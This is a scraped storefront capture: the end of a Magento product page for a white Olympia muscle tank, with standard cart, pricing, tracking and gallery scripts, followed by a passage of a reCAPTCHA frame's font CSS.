                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":260,"thumbwidth":70,"thumbheight":105,"height":390,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":false}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
      _learnq.push(['track', 'Viewed Product', {"ProductID":"9517","Name":"Olympia Activewear White Roman Muscle Tank","SKU":"Roman Muscle Tank White","URL":"https:\/\/www.bflyactivewear.com\/olympia-activewear-white-roman-muscle-tank","Price":"66.00","FinalPrice":"66.00","Categories":["Yoga","bfly-cat","Tops and Jackets","Shop by Activity","Shop by Brand","Tanks","Mesh","Tops","Running Clothes","Tops","Workout","Tops","Cross Fit","Tops","Loungewear","Olympia Activewear","Tops","Shop by Color","White","Sale","Women's Tops"],"ImageURL":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/59a1d5ceac8bbe11f51d2c9ec0c4c343\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg"}]);
      _learnq.push(['trackViewedItem', {"Title":"Olympia Activewear White Roman Muscle Tank","ItemId":"9517","Url":"https:\/\/www.bflyactivewear.com\/olympia-activewear-white-roman-muscle-tank","Categories":["Yoga","bfly-cat","Tops and Jackets","Shop by Activity","Shop by Brand","Tanks","Mesh","Tops","Running Clothes","Tops","Workout","Tops","Cross Fit","Tops","Loungewear","Olympia Activewear","Tops","Shop by Color","White","Sale","Women's Tops"],"Metadata":{"Price":"66.00"},"ImageURL":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/59a1d5ceac8bbe11f51d2c9ec0c4c343\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg"}]);
  });
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script><script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="9517"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":"9517","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bflyactivewear.com\/","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bflyactivewear.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bflyactivewear.com\/page_cache\/block\/render\/id\/9517\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_9517","catalog_product_view_sku_Roman%20Muscle%20Tank%20White"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/olympia-activewear-white-roman-muscle-tank"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bflyactivewear.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"9517":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/9517\\\/\",\"data\":{\"product\":\"9517\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/9517\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"9517\",\"uenc\":\"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL29seW1waWEtYWN0aXZld2Vhci13aGl0ZS1yb21hbi1tdXNjbGUtdGFuaw~~\"}}","required_options":null},"price_info":{"final_price":66,"max_price":66,"max_regular_price":66,"minimal_regular_price":66,"special_price":null,"minimal_price":66,"regular_price":66,"formatted_prices":{"final_price":"<span class=\"price\">$66.00<\/span>","max_price":"<span class=\"price\">$66.00<\/span>","minimal_price":"<span class=\"price\">$66.00<\/span>","max_regular_price":"<span class=\"price\">$66.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$66.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":66,"max_price":66,"max_regular_price":66,"minimal_regular_price":66,"special_price":66,"minimal_price":66,"regular_price":66,"formatted_prices":{"final_price":"<span class=\"price\">$66.00<\/span>","max_price":"<span class=\"price\">$66.00<\/span>","minimal_price":"<span class=\"price\">$66.00<\/span>","max_regular_price":"<span class=\"price\">$66.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$66.00<\/span>","regular_price":"<span class=\"price\">$66.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$66.00<\/span>"}},"images":[{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg","code":"recently_viewed_products_grid_content_widget","height":390,"width":260,"label":"Mesh Tank Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg","code":"recently_viewed_products_list_content_widget","height":390,"width":260,"label":"Mesh Tank Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/1ea4953bae61d50b5cc229dad337d751\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":60,"label":"Mesh Tank Top","resized_width":60,"resized_height":90},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg","code":"recently_compared_products_grid_content_widget","height":390,"width":260,"label":"Mesh Tank Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg","code":"recently_compared_products_list_content_widget","height":390,"width":260,"label":"Mesh Tank Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/96b6ca35de5127cec8320dd88eec2b9b\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":60,"label":"Mesh Tank Top","resized_width":60,"resized_height":90}],"url":"https:\/\/www.bflyactivewear.com\/olympia-activewear-white-roman-muscle-tank","id":9517,"name":"Olympia Activewear White Roman Muscle Tank","type":"simple","is_salable":"","store_id":2,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/www.bflyactivewear.com\/olympia-activewear-white-roman-muscle-tank#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":9517,\"uenc\":\"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL29seW1waWEtYWN0aXZld2Vhci13aGl0ZS1yb21hbi1tdXNjbGUtdGFuaw~~\"}}","required_options":null}},"is_available":false}},"store":"2","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9517\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.bflyactivewear.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bflyactivewear.com\/rest\/bfly\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.bflyactivewear.com\/","name":"Home"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Olympia Activewear White Roman Muscle Tank","description":"Olympia Roman Muscle Tank in white. Made from 100% lightweight cotton with extended arm cut outs. Designed to create airflow and show off just enough undergarments. Mesh side panels for added ventilation and comfort.","image":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/o\/l\/olympia-activewear-2014-roman-muscle-tank-white.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":66,"availability":"https:\/\/schema.org\/OutOfStock","seller":{"@type":"Organization","name":"Bfly Activewear"},"url":"https:\/\/www.bflyactivewear.com\/olympia-activewear-white-roman-muscle-tank","sku":"Roman Muscle Tank White","mpn":"Roman Muscle Tank White"}],"url":"https:\/\/www.bflyactivewear.com\/olympia-activewear-white-roman-muscle-tank","aggregateRating":[],"review":[],"sku":"Roman Muscle Tank White","mpn":"Roman Muscle Tank White"}</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=yfhk05mi5fun
body_size: 48100
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
